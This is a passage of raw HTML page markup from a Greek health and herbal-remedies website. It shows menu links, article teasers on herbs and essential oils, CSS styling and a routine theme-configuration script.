                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Gadgets</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_54" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7736" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/"
                    >Ζητούν εργασία</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_55" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7740" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Ιατρικές αγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_56" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7738" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/"
                    >Ιατρικές εταιρείες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_57" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7746" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Καταγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_58" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7748" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/"
                    >Συνέδρια</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_59" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7751" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"
                    >Συνεντεύξεις</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_60" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7761" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/"
                    >Τα άρθρα σας</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/06/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%81%ce%bf%ce%b4%cf%8c%ce%be%cf%85%ce%bb%ce%bf/" rel="bookmark" class="td-image-wrap " title="Αιθέριο Έλαιο Ροδόξυλο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/rosewood-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/06/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%81%ce%bf%ce%b4%cf%8c%ce%be%cf%85%ce%bb%ce%bf/" rel="bookmark" title="Αιθέριο Έλαιο Ροδόξυλο">Αιθέριο Έλαιο Ροδόξυλο</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:13:46+03:00" >6 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Κοινωνικά θέματα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Δωρεάν φάρμακα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Κοινωνία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/"><div class="tdb-menu-item-text">Οικολογία-Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Το γέλιο είναι υγεία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/"><div class="tdb-menu-item-text">Διατροφή</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdi_61 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_61 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_61 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_61:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_61 .entry-thumb{
					background-position: center 50%;
				}.tdi_61 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_61 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_61 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: inline-block;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .block-mega-child-cats{
					width: 160px;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_61 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_61 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 